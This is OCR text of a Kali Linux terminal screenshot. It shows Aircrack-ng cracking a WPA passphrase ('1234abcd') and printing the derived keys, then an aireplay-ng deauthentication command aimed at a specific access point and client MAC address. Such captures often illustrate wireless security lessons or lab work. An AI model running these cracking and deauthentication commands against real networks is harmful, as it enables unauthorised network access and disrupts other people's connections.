 应用程序 位置 终端 三 10:52 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Kali Live
Aircrack-ng 1.2 rc4
[00:00:01] 936/7120712 keys tested (571.39 k/s)
Time left: 3 hours, 27 minutes, 48 seconds 0.01%
KEY FOUND! [ 1234abcd ]
Master Key : 4D 95 D1 BB 2C 8E 91 24 39 09 12 2A D5 3D 72 57
92 FB B3 39 73 1E 46 4D 94 91 B6 19 3C 56 85 12
Transient Key : 3B B3 1C B6 B0 23 FF 04 2D 51 09 30 AC FE 9B 30
ED 92 33 74 5B A4 E7 84 70 27 F5 F7 0D 3E D2 B3
C8 D1 6B BA 49 95 68 A9 A6 FD 4D BF 17 89 E6 B4
BC B7 55 BF 4A 14 6B 42 84 14 18 B7 B9 1E EE 0E
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
EAPOL HMAC : 6B 39 37 91 C5 E0 81 12 85 48 FA D0 AA 44 DB 72
root@kali:~#
aireplay-ng -0 8 -a C8:3A:35:30:3E:C8 -c 6C:71:D9:6D:2D:B5 wlan
10:42:50 Waiting for beacon frame (BSSID: C8:3A:35:30:3E:C8) on channel 1
10:43:00 No such BSSID available.